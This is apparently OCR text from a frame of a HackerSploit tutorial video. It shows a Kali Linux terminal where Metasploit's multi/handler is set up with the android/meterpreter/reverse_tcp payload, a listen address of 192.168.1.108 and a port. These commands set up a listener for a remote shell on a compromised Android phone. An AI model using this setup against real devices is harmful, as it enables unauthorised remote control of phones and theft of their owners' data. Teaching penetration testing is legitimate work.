 Applications Places Terminal Sat 04:25 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/original/dist root@kali: ~
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.108
LHOST => 192.168.1.108
msf5 exploit(multi/handler) > set LPORT 123
HACKERSPLOIT
CYBERSECURITY